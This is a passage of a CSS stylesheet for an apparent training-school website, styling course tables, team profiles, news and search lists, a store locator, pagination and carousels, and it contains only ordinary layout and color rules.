  color: #FFFFFF;
}
.course_table {
  width: 1200px;
  margin: 0 auto 90px;
}
.course_table td,
.course_table th {
  border: 1px solid #e7e7e7;
  height: 50px;
  text-align: center;
}
.course_table th {
  font-size: 18px;
  color: #333333;
}
.course_table td {
  font-size: 16px;
  color: #666666;
}
.certificate {
  margin-top: 50px;
}
.cx {
  width: 100%;
  height: 1355px;
  background: url(../images/cxbg.jpg) center center no-repeat;
}
.cx .h4,
.cx .h4p {
  color: #FFFFFF;
}
.cx ul {
  overflow: hidden;
}
.cx li:nth-child(2n) {
  margin-left: 30px;
}
.cx li {
  width: 585px;
  float: left;
  margin-bottom: 30px;
}
.cx li img {
  width: 585px;
  height: 389px;
  display: block;
}
.cx li p {
  color: #333333;
  text-align: center;
  background: #FFFFFF;
  height: 40px;
  line-height: 40px;
}
.cx .more {
  margin: 30px auto 90px;
}
.prize {
  overflow: hidden;
  margin-bottom: 60px;
}
.prize img {
  float: left;
  margin-bottom: 30px;
}
.prize img:nth-child(2n+1) {
  margin-right: 30px;
}
.team_list {
  overflow: hidden;
}
.team_list li {
  float: left;
  margin-bottom: 40px;
}
.team_list .team1 {
  width: 190px;
  height: 280px;
  border: 2px solid #ff8400;
  float: left;
}
.team_list .team1 img {
  width: 190px;
  height: 230px;
  display: block;
  margin-top: 24px;
  margin-left: 33px;
}
.team_list .team2 {
  float: left;
  margin-left: 70px;
  width: 315px;
  margin-right: 25px;
}
.team_list .team2 .team_name {
  font-size: 24px;
  color: #333333;
  margin: 35px 0 15px 0;
}
.team_list .team2 .team_post {
  font-size: 18px;
  color: #666666;
  margin-bottom: 30px;
}
.team_list .team2 .team_desc {
  font-size: 14px;
  color: #666666;
  line-height: 24px;
  height: 125px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}
.a_desc2 {
  margin: 20px auto 90px;
}
.coursez_list {
  overflow: hidden;
}
.coursez_list li:nth-child(3n) {
  margin-right: 0;
}
.coursez_list li {
  float: left;
  margin-right: 30px;
  margin-bottom: 23px;
}
.coursez_list li img {
  display: block;
  width: 380px;
  height: 280px;
}
.coursez_list li p {
  height: 55px;
  line-height: 55px;
  color: #FFFFFF;
  font-size: 18px;
  text-align: center;
}
.coursez_list li:hover p {
  background: #FFFFFF;
  color: #ff8400;
}
.coursez {
  width: 100%;
  height: 1006px;
  background: url(../images/coursezbg.jpg) center center;
}
.coursez .h4,
.coursez .h4p {
  color: #FFFFFF;
}
.rencai .h4p {
  margin-bottom: 20px;
}
.rencai_list li:hover {
  background: #ff8400;
}
.rencai_list li:hover em,
.rencai_list li:hover .rencai_con p,
.rencai_list li:hover .rencai_con span {
  color: #FFFFFF;
}
.rencai_list li {
  overflow: hidden;
  padding: 40px 0;
}
.rencai_list li em {
  font-size: 72px;
  color: #999999;
  float: left;
}
.rencai_list li .rencai_con {
  float: left;
  margin-left: 35px;
  width: 865px;
  height: 120px;
}
.rencai_list li .rencai_con p {
  font-size: 24px;
  color: #333333;
  line-height: 30px;
  margin-top: 15px;
  margin-bottom: 10px;
}
.rencai_list li .rencai_con span {
  display: block;
  font-size: 18px;
  color: #666666;
}
.rencai_list li img {
  float: right;
  width: 160px;
  height: 120px;
}
.teamz_list {
  margin-bottom: 60px;
}
.teamz_list li {
  pointer-events: none;
}
.teamz_list li img {
  width: 380px;
  height: 260px;
}
.teamz_list li p {
  font-size: 16px;
  color: #333;
}
.zs_list {
  margin-bottom: 60px;
  overflow: hidden;
}
.zs_list img:nth-child(4n) {
  margin-right: 0;
}
.zs_list img {
  width: 277px;
  height: 189px;
  float: left;
  margin: 0 30px 30px 0;
}
.pxdt {
  width: 100%;
  height: 858px;
  background: url(../images/pxdtbg.jpg) center center no-repeat;
}
.pxdt .h4,
.pxdt .h4p {
  color: #FFFFFF;
}
.pxtd_list li:nth-child(2n) {
  margin-right: 0;
}
.pxtd_list li {
  width: 585px;
  height: 245px;
  overflow: hidden;
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
}
.pxtd_list li img {
  float: left;
  width: 320px;
  height: 245px;
  display: block;
}
.pxtd_list li .pxtd_list_div {
  height: 245px;
  background: #FFFFFF;
  width: 265px;
  float: left;
  padding: 30px 20px 0;
}
.pxtd_list li .pxtd_list_div h6 {
  font-size: 16px;
  color: #333;
  text-align: center;
  margin-bottom: 25px;
  overflow:hidden; 
  text-overflow:ellipsis;
  display:-webkit-box; 
  -webkit-box-orient:vertical;
  -webkit-line-clamp:2;
}
.pxtd_list li .pxtd_list_div p {
  font-size: 12px;
  color: #666;
  line-height: 22px;
  margin-bottom: 20px;
  overflow:hidden; 
  text-overflow:ellipsis;
  display:-webkit-box; 
  -webkit-box-orient:vertical;
  -webkit-line-clamp:2;
}
.pxtd_list li .pxtd_list_div em {
  display: block;
  font-size: 12px;
  color: #666;
  margin-bottom: 20px;
}
.pxtd_list li .pxtd_list_div a {
  font-size: 14px;
  color: #999999;
  width: 120px;
  height: 36px;
  text-align: center;
  line-height: 36px;
  border: 1px solid #dddddd;
  display: block;
}
.student {
  overflow: hidden;
  margin-bottom: 90px;
}
.student .swiper_wrap {
  float: left;
  width: 950px;
  height: 420px;
}
.student .swiper_wrap img {
  width: 100%;
  height: 420px;
}
.student .swiper_wrap .swiper-container:first-child {
  display: block;
}
.student .swiper_wrap .swiper-container {
  display: none;
}
.student .swiper_wrap .swiper-button-prev {
  left: 30px;
  width: 50px;
  height: 50px;
  background: url(../images/arrow_left.png);
}
.student .swiper_wrap .swiper-button-next {
  right: 30px;
  width: 50px;
  height: 50px;
  background: url(../images/arrow_right.png);
}
.student .swiper_wrap .swiper-pagination-clickable .swiper-pagination-bullet {
  background: #fff;
  opacity: 1;
}
.student .swiper_wrap .swiper-pagination-clickable .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #ff8400;
}
.student .student_tab {
  float: left;
  width: 250px;
  height: 418px;
}
.student .student_tab p {
  font-size: 16px;
  color: #666;
  height: 20%;
  text-align: center;
  line-height: 84px;
  cursor: pointer;
}
.student .student_tab p.active {
  color: #FFFFFF;
  background: #ff8400;
}
.banner_contact:after {
  content: '';
  border-left: none;
  border-top: 19px solid transparent;
  border-bottom: 19px solid transparent;
  border-right: 24px solid #FFFFFF;
  position: absolute;
  left: -24px;
  top: 50%;
  margin-top: -19px;
}
.banner_contact {
  width: 355px;
  height: 228px;
  position: absolute;
  top: 50%;
  margin-top: -114px;
  right: 358px;
  background: #FFFFFF;
}
.banner_contact .banner_contact_1 {
  height: 40px;
  background: #ff8400;
  line-height: 40px;
  text-align: left;
  padding-left: 25px;
}
.banner_contact .banner_contact_1 a{
  height: 24px;
  float: left;
  margin: 8px 14px 8px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner_contact .banner_contact_1 img {
  width: auto;
  height: auto;
  margin: 0;
  position: static;
  display: inline-block;
  vertical-align: text-top;
}
.banner_contact .banner_contact_1 img:not(:first-child) {
  margin-left: 14px;
}
.banner_contact .banner_contact_2 {
  height: 188px;
  padding: 40px 10px 0 30px;
  text-align: left;
}
.banner_contact .banner_contact_2 div:first-child {
  margin-bottom: 30px;
}
.banner_contact .banner_contact_2 span {
  font-size: 16px;
  color: #999999;
  font-weight: bold;
  display: block;
  position: relative;
}
.banner_contact .banner_contact_2 p {
  float: left;
  margin-left: 80px;
  margin-top: -25px;
}
.banner_contact .banner_contact_2 p strong {
  font-size: 20px;
  color: #333333;
  display: block;
  line-height: 1.5;
}
.whole {
  overflow: hidden;
}
.whole .fl {
  width: 50%;
  height: 800px;
  background: url(../images/quanguo.jpg) center center no-repeat;
}
.whole .whole_box {
  width: 50%;
  float: left;
  height: 860px;
  background: #F6F6F6;
}
.whole .whole_box h4 {
  font-size: 34px;
  color: #333333;
}
.whole .whole_boxz {
  padding: 80px 0 0 60px;
  height: 800px;
}
.whole .whole_box_p {
  font-size: 20px;
  line-height: 1.5;
  color: #666666;
  margin-bottom: 35px;
  width: 540px;
}
.whole .whole_search {
  overflow: hidden;
  margin-bottom: 10px;
}
.whole .whole_search select {
  width: 340px;
  height: 60px;
  background-color: #FFFFFF;
  float: left;
  border: none;
  font-size: 14px;
  color: #333333;
  padding-left: 18px;
}
.whole .whole_search button {
  width: 80px;
  height: 60px;
  float: left;
  font-size: 14px;
  color: #333333;
  margin-left: 20px;
  background: #fff;
}
.whole ul li {
  height: 106px;
  border-bottom: 1px solid #dddddd;
  overflow: hidden;
  width: 540px;
  display: flex;
}
.whole ul li span {
  float: left;
  width: 20px;
  height: 20px;
  border: 1px solid #bbbbbb;
  text-align: center;
  line-height: 20px;
  font-size: 14px;
  color: #333333;
  margin-top: 29px;
}
.whole ul li div {
  float: left;
  margin-left: 20px;
  padding: 29px 0;
}
.whole ul li div p {
  font-size: 14px;
  color: #333333;
  line-height: 24px;
  margin-bottom: 6px;
}
.whole ul li div em {
  display: block;
  font-size: 14px;
  color: #333333;
  line-height: 24px;
}
.whole .whole_page {
  height: 60px;
  line-height: 60px;
  background: #ff8400;
  padding-left: 40px;
}
.whole .whole_page a {
  color: #FFFFFF;
  font-size: 20px;
  display: inline-block;
  padding: 0 10px;
  margin: 10px;
  height: 40px;
  line-height: 40px;
  vertical-align: middle;
}

.whole_page .active{
	color: #333;
  text-decoration: underline;
}
.news_tit2 h5 {
  margin-bottom: 28px;
}
.news_con .news_con_tit {
  color: #ff8400;
  font-size: 18px;
  margin: 20px 0;
}
.news_list li:hover {
  box-shadow: 0 0 20px 5px rgba(0, 0, 0, 0.1);
}
.news_list li:hover .news_list_con .more {
  background: #ff8400;
  border-color: #ff8400;
  color: #FFFFFF;
}
.news_list li:nth-child(2n) {
  margin-left: 30px;
}
.news_list li {
  float: left;
  width: 585px;
  height: 244px;
  margin-top: 30px;
}
.news_list li .img {
  width: 320px;
  height: 244px;
  float: left;
}
.news_list li .news_list_con {
  width: 265px;
  height: 244px;
  float: left;
  background: #FFFFFF;
  padding: 30px 20px 0;
  position: relative;
}
.news_list li .news_list_con .newpa{
	position: absolute;
	width: 225px;
	height: 170px;
	bottom: 3px;
	left: 20px;
	right: 20px;
}
.news_list li .news_list_con h6 {
  text-align: center;
  font-size: 16px;
  color: #333333;
}
.news_list li .news_list_con .desc {
  display: block;
  font-size: 12px;
  color: #666666;
  line-height: 22px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  margin: 22px 0 25px;
}
.news_list li .news_list_con em {
  font-size: 12px;
  color: #666666;
  margin-bottom: 25px;
  display: block;
}
.news_list li .news_list_con .more {
  width: 120px;
  height: 36px;
  text-align: center;
  line-height: 36px;
  border: 1px solid #DDDDDD;
  font-size: 14px;
  color: #999999;
  display: block;
}
.Pagination {
  margin-top: 60px;
  padding-bottom: 60px;
  overflow: hidden;
  text-align: center;
}
.Pagination a {
  display: inline-block;
  width: 36px;
  height: 36px;
  background-color: #FFFFFF;
  margin: 0 2.5px;
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  color: #333333;
  vertical-align: middle;
}
.Pagination a:hover,
.Pagination a.active {
  background-color: #ff8400;
  color: #FFFFFF;
}
.Pagination .prev:hover {
  background-image: url(../images/page-prev2.png);
}
.Pagination .next:hover {
  background-image: url(../images/page-next2.png);
}
.Pagination .prev {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../images/page-prev.png);
}
.Pagination .next {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../images/page-next.png);
}
.yes_box {
  text-align: left;
  width: 480px;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
}
.yes_box .yes_tit {
  font-size: 40px;
  line-height: 50px;
  color: #444444;
}
.yes_box .yes_desc {
  font-size: 20px;
  line-height: 30px;
  color: #686868;
  margin: 10px 0 30px;
}
.yes_box a {
  display: block;
  width: 320px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #7d7d7d;
  font-size: 20px;
  color: #FFFFFF;
  background: rgba(0, 0, 0, 0.32);
}
.level_list {
  overflow: hidden;
  margin-bottom: 90px;
}
.level_list li:first-child {
  border: none;
}
.level_list li {
  height: 315px;
  float: left;
  width: 20%;
  border-left: 1px solid #e7e7e7;
  padding: 0 20px;
}
.level_list li img {
  display: block;
  margin: 0 auto 28px;
}
.level_list li .level_con div {
  margin-bottom: 15px;
}
.level_list li .level_con i {
  display: block;
  width: 4px;
  height: 4px;
  background: #ff8400;
  border-radius: 50%;
}
.level_list li .level_con p {
  font-size: 14px;
  color: #333333;
  line-height: 24px;
  float: left;
  margin-left: 10px;
  margin-top: -14px;
}
.level_list2 li {
  height: 488px;
}
.banner980 {
  height: 980px;
}
.banner_slide {
  position: absolute;
  width: 50px;
  text-align: center;
  left: 50%;
  margin-left: -25px;
  bottom: 25px;
}
.banner_slide img {
  display: block;
  margin: 0 auto 8px;
  width: auto;
  position: static;
}
.banner_slide p {
  font-size: 12px;
  color: #FFFFFF;
}
.screen {
  text-align: center;
  height: 76px;
}
.screen .fwxq {
  display: inline-block;
  width: 90px;
  position: relative;
  margin: 0 65px;
}
.screen .screen-p {
  height: 76px;
  line-height: 72px;
  font-size: 16px;
  color: #333333;
  text-align: left;
  cursor: pointer;
  border-bottom: 3px solid transparent;
  background: url(../images/select_arrow.png) right center no-repeat;
}
.screen .screen-p.active {
  color: #ff8400;
  border-bottom: 3px solid #ff8400;
  background-image: url(../images/select_arrow2.png);
}
.areabat{
	display: none;
	position: absolute;
	top: 95px;
	width: 360px;
	left: 50%;
	transform: translateX(-180px);
	background: #ffffff;
	box-shadow: 0px 0px 15px rgba(0,0,0,0.1);
	padding: 15px;
}
.areabtn{
	width: 120px;
}
.areabat .tabhd{
	margin-bottom: 10px;
}
.areabat .tabhd li{
	float: left;
	list-style: none;
	padding: 5px 15px;
	cursor: pointer;
	font-size: 16px;
}
.areabat .tabhd li.current{
	color: #ff8400;
	border-bottom: 1px solid #ff8400;
}
.areabat .tabcon{
	display: none;
	margin: 15px;
}
.areabat .tabcon li{
	list-style: none;
	float: left;
	width: 25%;
	text-align: left;
	margin-bottom: 10px;
	cursor: pointer;
	font-size: 14px;
}
.areabat .tabcon li.active{
	color: #ff8400;
}
.areabat .tabcon li:hover{
	color: #ff8400;
}
.areabat .tabcon.on{
	display: block;
}


.screen .screen-select {
  display: none;
  position: absolute;
  left: -20px;
  top: 76px;
  width: 116px;
  background: #FFFFFF;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  padding: 15px 0;
}
.screen .screen-select p {
  font-size: 14px;
  color: #333333;
  text-align: center;
  line-height: 40px;
  cursor: pointer;
}
.screen .screen-select p:hover {
  background: #ff8400;
  color: #FFFFFF;
}
.searchbox{
	position: relative;
	width: 200px;
	height: 40px;
	line-height: 40px;
	display: inline-block;
	margin: 0 65px;
	
	margin-bottom: -12px;
}
.searchbox .searchtbn{
	display: block;
	width: 100%;
	height: 100%;
	line-height: 100%;
	background: transparent;
	outline: none;
	padding: 0 50px 0 10px;
	border: 0;
	border: 1px solid #dddddd;
	border-radius: 5px;
}
.searchbox a{
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 40px;
	background: url(../images/icon-search.png) no-repeat #dddddd;
	background-position: center center;
	background-size: 24px;
	border: 0;
	border-radius: 0 5px 5px 0;
}
.search_left {
  width: 800px;
  float: left;
}
.search_tit {
  height: 56px;
  line-height: 56px;
  font-size: 16px;
  color: #333333;
}
.search_tit i {
  color: #ff8400;
}
.search_tit img {
  vertical-align: middle;
  margin-right: 10px;
}
.search_result li:hover {
  box-shadow: 0 0 20px 5px rgba(0, 0, 0, 0.1);
}
.search_result li {
  width: 800px;
  height: 200px;
  background: #FFFFFF;
  padding: 25px 20px;
  margin-bottom: 20px;
}
.search_result li img {
  float: left;
  width: 150px;
  height: 150px;
  margin-right: 20px;
}
.search_result li .search_con {
  float: left;
  width: 590px;
  height: 150px;
}
.search_result li .search_1 {
  font-size: 14px;
  color: #999999;
  margin-top: 8px;
}
.search_result li .search_1 span {
  color: #ff8400;
  font-size: 20px;
  margin-right: 12px;
}
.search_result li .search_2 {
  color: #ff8400;
  font-size: 16px;
  margin: 22px 0 18px;
}
.search_result li .search_3 {
  font-size: 14px;
  color: #666666;
  line-height: 24px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
  text-overflow: ellipsis;
}
.search_result li .search_3 i {
  font-size: 14px;
  color: #999;
}
.search_right {
  width: 380px;
  height: 418px;
  background: #FFFFFF;
  float: right;
  padding: 0 20px;
}
.search_right h6 {
  font-size: 20px;
  color: #333333;
  line-height: 40px;
  margin-top: 10px;
  margin-bottom: 15px;
}
.my_form input,
.my_form select {
  width: 340px;
  height: 50px;
  border: 1px solid #111111;
  padding: 0 20px;
  display: block;
  margin-bottom: 20px;
  font-size: 14px;
}
.my_form input::-webkit-input-placeholder {
  color: #888888;
  font-size: 14px;
}
.my_form button {
  display: block;
  width: 340px;
  height: 50px;
  background: #ff8400;
  color: #FFFFFF;
  font-size: 16px;
}
.shop_phone {
  display: none;
  overflow: hidden;
  margin-bottom: 10px;
  margin-top: 10px;
}
.shop_phone div:nth-child(4n) {
  width: auto;
}
.shop_phone div {
  float: left;
  width: 320px;
  font-size: 14px;
  color: #333333;
  line-height: 40px;
}
.shop_phone div img {
  margin-right: 10px;
  vertical-align: middle;
}
.banner700 {
  height: 700px;
}
.px_box .logoz {
  display: block;
  width: auto;
  height: auto;
  position: static;
  margin: 130px auto 30px;
}
.px_box strong {
  color: #FFFFFF;
  font-size: 50px;
}
.px_box p {
  font-size: 20px;
  color: #FFFFFF;
  margin: 30px auto 70px;
}
.px_box a {
  color: #FFFFFF;
  font-size: 20px;
  border: 1px solid #FFFFFF;
  width: 320px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  display: block;
  margin: 0 auto;
}
.jxys {
  overflow: hidden;
}
.jxys .fl {
  width: 50%;
  height: 660px;
  background-position: center center;
  background-repeat: no-repeat;
}
.jxys .fr {
  width: 50%;
  height: 660px;
  background: #ff8400;
  color: #FFFFFF;
  padding: 170px 0 0 3%;
}
.jxys .fr h6 {
  font-size: 40px;
  float: left;
}
.jxys .fr h6 i {
  display: inline-block;
  width: 29px;
  height: 1px;
  background: #FFFFFF;
  vertical-align: middle;
  margin-left: 26px;
}
.jxys .fr div {
  padding-left: 40px;
  float: left;
  font-size: 20px;
  line-height: 40px;
  border-left: 1px solid #FFFFFF;
}
.course_val {
  overflow: hidden;
}
.course_val li {
  float: left;
  width: 20%;
  text-align: center;
  margin-bottom: 35px;
}
.course_val div {
  width: 120px;
  height: 120px;
  border: 1px solid #ff8400;
  border-radius: 50%;
  line-height: 120px;
  margin: 0 auto 16px;
}
.course_val div img {
  vertical-align: middle;
}
.course_val p {
  font-size: 20px;
  color: #444444;
}
.course_p {
  background: #f6f6f6;
  padding: 30px 35px;
  margin-bottom: 60px;
}
.course_p p {
  font-size: 16px;
  color: #666666;
  line-height: 40px;
  display: inline-block;
  vertical-align: middle;
}
.val_imgs {
  overflow: hidden;
  margin-bottom: 60px;
}
.val_imgs img:nth-child(3n) {
  margin-right: 0;
}
.val_imgs img {
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
}
.jxnr {
  width: 100%;
  height: 1838px;
  position: relative;
}
#subject-detail-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.jxnr_con .jxnr_con_tit {
  font-size: 20px;
  color: #ff8400;
  line-height: 2;
}
.jxnr_con .jxnr_con_tit i {
  color: #FFFFFF;
  font-size: 24px;
  width: 52px;
  height: 60px;
  display: inline-block;
  text-align: center;
  line-height: 60px;
  margin-right: 30px;
  background: url(../images/border.png);
}
.jxnr_con ul {
  margin-left: 83px;
  overflow: hidden;
  margin-bottom: 55px;
}
.jxnr_con ul li:nth-child(3n) {
  margin-right: 0;
}
.jxnr_con ul li:hover div {
  background: none;
}
.jxnr_con ul li:hover span {
  color: #ff8400;
}
.jxnr_con ul li:hover i {
  color: #333333;
}
.jxnr_con ul li:hover i em {
  background: #333333;
}
.jxnr_con ul li:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  transform: scale(1.2);
}
.jxnr_con ul li {
  float: left;
  width: 352px;
  height: 200px;
  position: relative;
  margin-top: 30px;
  margin-right: 30px;
  overflow: hidden;
}
.jxnr_con ul li img {
  width: 100%;
  height: 100%;
  -webkit-transition: .8s;
  -moz-transition: .8s;
  transition: .8s;
}
.jxnr_con ul li div {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.6);
  padding: 40px 30px 0;
}
.jxnr_con ul li span {
  display: block;
  width: 64px;
  height: 64px;
  text-align: center;
  line-height: 64px;
  border: 1px solid #ff8400;
  border-radius: 50%;
  color: #fff;
  font-size: 24px;
  margin-bottom: 35px;
}
.jxnr_con ul li i {
  font-size: 16px;
  color: #FFFFFF;
}
.jxnr_con ul li i em {
  display: inline-block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #FFFFFF;
  vertical-align: middle;
  margin-right: 14px;
}
.jxsj_imgs {
  margin-top: 20px;
  margin-bottom: 90px;
  overflow: hidden;
}
.jxsj_imgs img:nth-child(4n) {
  margin-right: 0;
}
.jxsj_imgs img {
  float: left;
  margin: 30px 30px 0 0;
}
.yjqj {
  position: relative;
  overflow: hidden;
}
.yjqj .yjqj_bg {
  width: 100%;
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  height: 450px;
  background-position: center center;
}
.yjqj h4 {
  color: #FFFFFF;
  font-size: 40px;
  text-align: center;
  margin: 101px auto;
}
.yjqj .w {
  overflow: hidden;
  margin-bottom: 80px;
}
.yjqj .jyqj_img {
  width: 600px;
  height: 470px;
  float: left;
}
.yjqj .fl {
  width: 600px;
  height: 470px;
  background: #FFf;
  font-size: 20px;
  line-height: 2;
  color: #666666;
  padding: 100px 0 0 8%;
}
.pxdt2 .h4p {
  color: #999999;
}
.pxdt2 .pxtd_list {
  margin-bottom: 60px;
}
.pxtd_list li:hover {
  box-shadow: 0 0 20px 5px rgba(0, 0, 0, 0.1);
}
.pxtd_list li:hover a {
  background: #ff8400;
  border-color: #ff8400;
  color: #FFFFFF;
}
.details {
  width: 800px;
  float: left;
  background: #FFFFFF;
}
.tx_box {
  position: relative;
  overflow: hidden;
}
.tx_box .tx_bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.tx_box .tx {
  position: relative;
  z-index: 2;
  width: 160px;
  height: 160px;
  border-radius: 50%;
  margin: 40px auto 0;
  border-radius: 50%;
  overflow: hidden;
  border: 3px solid #DDDDDD;
}
.tx_box .tx img {
  vertical-align: middle;
}
.ys_name {
  text-align: center;
  margin: 25px 0;
  position: relative;
  height: 40px;
}
.ys_name i {
  font-size: 30px;
  color: #333333;
  display: inline-block;
  line-height: 1.2;
  margin-left: 28%;
}
.ys_name .dz {
  line-height: 1.2;
  display: inline-block;
  margin-left: 25px;
}
.ys_name .dz p {
  float: left;
  font-size: 14px;
  color: #999999;
  margin-right: 25px;
  margin-top: 10px;
}
.ys_name .dz p img {
  margin-right: 10px;
  vertical-align: sub;
}
.ys_descs {
  text-align: center;
}
.ys_descs h6 {
  font-size: 18px;
  color: #333333;
  margin-bottom: 15px;
}
.ys_descs p {
  font-size: 14px;
  color: #666666;
  line-height: 34px;
}
.ys_rz {
  text-align: center;
  font-size: 14px;
  color: #999999;
  margin: 6px 0 10px 0;
}
.ys_rz img {
  margin: 0 9px 0 60px;
}
.ys_tit_wrap {
  text-align: center;
  position: relative;
  margin-bottom: 30px;
  padding-top: 20px;
}
.ys_tit {
  padding: 0 10px;
  position: relative;
  z-index: 2;
  display: inline-block;
  background: #FFFFFF;
}
.ys_tit em {
  color: #333333;
  font-size: 16px;
  height: 40px;
  line-height: 40px;
  padding: 0 28px;
  background: #f2f2f2;
  border-radius: 25px;
  display: inline-block;
}
.ys_tit_wrap:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  background: #dddddd;
  left: 0;
  top: 40px;
}
.ys_jj {
  font-size: 14px;
  color: #666666;
  line-height: 24px;
  margin-bottom: 35px;
}
.ys_imgs {
  overflow: hidden;
  margin-bottom: 30px;
}
.ys_imgs img:nth-child(3n) {
  margin-right: 0;
}
.ys_imgs img {
  float: left;
  margin: 0 10px 10px 0;
}
.fwjl {
  margin-bottom: 35px;
}
.fwjl li {
  margin-bottom: 25px;
}
.fwjl li .fwjl1 {
  font-size: 18px;
  color: #333333;
  line-height: 1.5;
}
.fwjl li .fwjl1 i {
  margin-left: 10px;
  font-size: 14px;
  color: #666666;
}
.fwjl li .fwjl2 {
  font-size: 12px;
  color: #999999;
  line-height: 34px;
}
.fwjl li .fwjl3 {
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  padding: 25px;
  background: #f6f6f6;
}
.details_right {
  float: right;
  width: 380px;
}
.handle {
  overflow: hidden;
  margin-bottom: 20px;
}
.handle a:last-child {
  margin-right: 0;
}
.handle a {
  float: left;
  width: 185px;
  height: 70px;
  margin-right: 10px;
  background: #FFFFFF;
  line-height: 70px;
  text-align: center;
  font-size: 16px;
  color: #666666;
}
.handle a img {
  vertical-align: middle;
  margin-right: 18px;
}
.yuyue {
  height: 70px;
  line-height: 70px;
  font-size: 16px;
  color: #FFFFFF;
  text-align: center;
  background: #ff8400;
  cursor: pointer;
}
.yuyue img {
  vertical-align: -7px;
  margin-right: 18px;
}
.ys_infos {
  margin-top: 20px;
  border-left: 1px solid #dddddd;
  background: #fff;
}
.ys_infos div {
  padding-left: 16px;
  border-left: 3px solid transparent;
}
.ys_infos div a {
  display: block;
  width: 360px;
  height: 50px;
}
.ys_infos div a .img_active {
  display: none;
}
.ys_infos div a span {
  float: left;
  width: 30px;
  line-height: 50px;
  height: 100%;
  text-align: center;
  margin-left: 20px;
  margin-right: 30px;
}
.ys_infos div a img {
  vertical-align: sub;
}
.ys_infos div a p {
  float: left;
  height: 50px;
  line-height: 50px;
  color: #333;
  font-size: 14px;
}
.ys_infos div.active,
.ys_infos div:hover {
  border-left: 3px solid #ff8400;
}
.ys_infos div.active a,
.ys_infos div:hover a {
  background: #ff8400;
}
.ys_infos div.active a p,
.ys_infos div:hover a p {
  color: #FFFFFF;
}
.ys_infos div.active a img,
.ys_infos div:hover a img {
  display: none;
}
.ys_infos div.active a img.img_active,
.ys_infos div:hover a img.img_active {
  display: inline;
}
.bannerBg_about {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}
.banner_about .w {
  width: 60.6%;
  margin: 0 19.7%;
  height: 100%;
  position: relative;
}
.banner_about h4 {
  position: absolute;
  bottom: 4%;
  right: 0;
  margin: 0;
}
.page_img {
  width: 50%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.page_h6 {
  font-size: 40px;
  color: #333;
  margin-bottom: 10%;
}
.pagea2 .fr {
  width: 50%;
  height: 100%;
  background: #fff;
  padding: 6% 4% 7% 4%;
  position: relative;
}
.pagea2 .fr div {
  max-width: 720px;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  height: 86%;
  overflow: hidden;
}
.pagea2 .fr .pageDown {
  position: absolute;
  left: 7%;
  bottom: 4%;
}
.pagea3 .fl {
  padding: 6% 4% 7% 4%;
  width: 50%;
  height: 100%;
  background: #f4f4f4;
  position: relative;
}
.pagea3 .pageDown {
  position: absolute;
  left: 7%;
  bottom: 4%;
}
.pagea3 .swiper-container .swiper-slide {
  overflow: hidden;
}
.pagea3 .swiper-container .swiper-slide .img {
  display: block;
  width: 100%;
  height: 265px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.pagea3 .swiper-container .swiper-slide .gltd_name {
  font-size: 16px;
  color: #333333;
  height: 60px;
  line-height: 60px;
  padding: 0 10px;
  text-align: center;
}
.pagea3 .swiper-container .swiper-scrollbar {
  background: #dddddd;
}
.pagea3 .swiper-container .swiper-scrollbar-drag {
  background: #ff8400;
}
.pagea3 .swiper-container .swiper-slide-active .gltd_name {
  color: #ff8400;
}
.pagea3 .gltd_descs .gltd_desc:first-child {
  display: block;
}
.pagea3 .gltd_desc {
  display: none;
  background: #FFFFFF;
  padding: 20px 15px;
  overflow: hidden;
  margin-bottom: 25px;
}
.pagea3 .gltd_desc span {
  display: block;
  height: 68px;
  overflow: hidden;
  font-size: 12px;
  line-height: 22px;
  color: #666666;
}
.pagea4 .pageDown {
  position: absolute;
  left: 7%;
  bottom: 4%;
}
.pagea4 .fr {
  width: 50%;
  height: 100%;
  background: #fff;
  padding: 6% 6% 7% 4%;
  position: relative;
}
.fzlc_swiper {
  border-bottom: 1px solid #dddddd;
  height: 48px;
  position: relative;
}
.fzlc_swiper .swiper-button-next {
  width: 24px;
  height: 17px;
  background: url(../images/fzlc_r.png) no-repeat;
  background-color: #FFFFFF;
  position: absolute;
  right: 0;
  top: 10px;
  margin: 0;
  height: 47px;
}
.fzlc_swiper .swiper-button-prev {
  width: 24px;
  height: 17px;
  background: url(../images/fzlc_l.png) no-repeat;
  background-color: #FFFFFF;
  position: absolute;
  left: 0;
  top: 10px;
  margin: 0;
  height: 47px;
}
.fzlc_swiper .swiper-wrapper {
  margin-left: -30%;
}
.fzlc_swiper .swiper_zdy {
  transform: translate3d(0px, 0px, 0px) !important;
}
.fzlc_swiper .swiper-slide {
  font-size: 14px;
  line-height: 40px;
  color: #999999;
}
.fzlc_swiper .swiper-slide-active {
  color: #ff8400;
}
.fzlc_con {
